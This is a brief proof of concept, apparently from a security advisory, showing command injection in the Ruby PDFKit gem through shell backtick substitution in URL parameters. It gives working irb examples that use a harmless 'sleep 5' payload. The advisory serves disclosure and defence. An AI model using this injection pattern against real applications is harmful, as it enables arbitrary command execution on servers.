 PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be
included in the command that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep
5`'}").command
wkhtmltopdf --quiet [...] "http://example.com/?name=%20`sleep 5`" -
=> nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf
# 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the
command injection as long as it starts with "http":
PDFKit.new("http%20`sleep 5`").to_pdf